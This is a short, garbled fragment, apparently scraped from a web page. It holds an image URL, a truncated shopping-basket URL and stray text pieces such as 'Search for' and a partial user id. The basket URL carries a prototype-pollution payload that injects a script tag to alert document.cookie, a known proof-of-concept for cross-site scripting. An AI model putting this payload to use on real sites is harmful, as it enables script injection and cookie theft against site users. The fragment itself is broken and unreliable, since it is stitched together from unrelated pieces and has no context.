 .com/my.basket/?__proto__[transport_url]=<%2fscript><script>alert(document.cookie)<%2fscript>ivl0w
www. .com
Search for
_user= 5-b010-4864-bf62-7b